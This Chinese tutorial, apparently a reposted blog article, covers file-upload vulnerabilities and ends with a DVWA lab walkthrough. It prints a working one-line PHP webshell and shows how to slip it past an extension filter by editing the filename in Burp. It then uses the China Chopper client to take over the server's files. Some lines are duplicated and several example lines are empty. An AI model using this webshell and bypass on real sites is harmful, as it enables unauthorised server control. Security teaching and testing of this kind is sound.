1、常见漏洞分类

2、常见验证手段

可抓包后修改扩展名为图片格式,再上传可绕过验证。如:

可以修改php文件后缀为其他,再上传。如test.php.xxx

可对图片文件添加一句话木马,再修改为.php上传,会解析为图片上传此文件。

可对图片文件添加一句话木马,再修改为.php上传,会解析为图片上传此文件。

客户端验证绕过的方法有:

例:

3、一句话木马

1)木马分为大马、小马和一句话木马:

小马:文件体积小、上传文件、文件修改、文件管理

大马:文件体积较大、功能齐全、能够提权、操作数据库等(不推荐)

一句话木马:短小精悍、功能强大、隐蔽性好、客户端直接管理(主流)

2)中国菜刀工具使用:

百度下载工具——运行caidao.exe

这里以php为例

首先我们先将php一句话木马上传到目标服务器中,用菜刀去尝试连接



新建一个php文档,输入一句话木马:<?php @eval($_POST['x']);?> 保存为10.php。

注意:x为菜刀连接时密码,可修改为其他字符。

再将10.php重命名为10.php.jpeg。(目标网站过滤上传jpeg和png文件)

打开burp软件,开启捕获。

再选择10.php.jpeg文件上传

将文件名修改为10.php,上传文件类型仍然是image/jpeg,可绕过上传过滤。

brup中关闭捕获。

dvwa中可见上传成功了!

../../表示当前路径的上一级、上一级。

复制上传成功后的路径,粘贴到当前浏览器地址的上一级、上一级得到完整路径。

即:http://ip/hackable/uploads/10.php

复制此路径,在菜刀中右键——添加——粘贴到地址栏——后面栏输入密码x——脚本类型选php——编码选gb2312——添加。

再右键此站点,选择要执行的命令——选文件管理,可操作此服务器上所有文件。

文章来源地址https://www.toymoban.com/news/detail-505570.html文章来源:https://www.toymoban.com/news/detail-505570.html

到了这里,关于上传漏洞(一句话木马、中国菜刀使用、DVWA文件上传漏洞利用)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![PHP 一句话木马 @eval($_POST[‘hack‘]); 语句解析及靶机演示](https://imgs.yssmx.com/Uploads/2024/01/407900-1.jpeg)